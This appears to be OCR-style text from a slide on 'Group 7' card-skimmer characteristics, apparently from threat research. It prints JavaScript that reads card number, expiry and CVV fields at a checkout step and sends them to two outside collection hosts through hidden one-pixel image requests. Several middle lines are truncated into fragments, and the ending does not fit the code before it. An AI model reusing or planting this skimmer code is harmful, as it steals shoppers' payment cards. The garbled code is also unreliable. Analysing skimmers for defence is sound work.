 Group 7 Skimmer characteristics
function skimmer() {
if (sedj74) return;
var checkelem = document.getElementById('checkout-step-review');
if (checkelem && checkelem.style.display != "none") {
var crd = document.getElementById('ccsave_cc_number').value.replace(' ', '');
var cem = document.getElementById('ccsave_expiration').value;
if (cem.length < 2) cem = '0' + cem;
var cey = document.getElementById('ccsave_expiration_yr').value;
var cvv = document.getElementById('ccsave_cc_cid').value;
if (crd.length < 15 || cvv.length < 3) return;
var nnname = "";
var x
var x
v
v
v
v
var bb = document.createElement("img");
bb.width = 1;
bb.height = 1;
bb.id = "%RANDOM_ID%";
bb.src = xzm_procl1 + "?data=" + encodeURIComponent(ress) + "&domain=" + xzm_dmn;
document.body.appendChild(bb);
bb = document.createElement("img");
bb.width = 1;
bb.height = 1;
bb.id = "%RANDOM_ID%";
bb.src = xzm_procl2 + "?data=" + encodeURIComponent(ress) + "&domain=" + xzm_dmn;
document.body.appendChild(bb);
clearInterval(intervalId);
sedj74 = true
return String.fromCharCode('0x' + p1)
}))
}